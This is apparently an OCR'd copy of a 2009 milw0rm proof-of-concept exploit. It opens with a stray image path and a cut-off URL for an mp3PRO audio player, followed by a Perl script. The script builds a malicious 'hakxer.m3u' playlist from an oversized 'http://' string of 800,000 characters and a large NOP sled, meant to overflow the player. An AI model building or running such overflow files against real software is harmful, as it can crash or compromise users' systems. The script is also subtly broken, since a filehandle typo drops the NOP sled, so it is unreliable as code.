
http://www.mp3prozone.com/assets/mp3PROAudioP
.. thx

my $SC="\x48\x61\x6B\x78\x65\x72"; # 
Secret c0de :D

my $c0d3="\x90" x 500000;

my $fake="http://"."A" x 800000;

open(MYFILE,'>>hakxer.m3u');

print MYFILE $fake;

print MFFILE $c0d3;

close(MYFILE);

print "PoC Created .. Hakxer [sec-
geeks.com] EgY Coders Team my SC : 
$SC";

# milw0rm.com [2009-01-29]
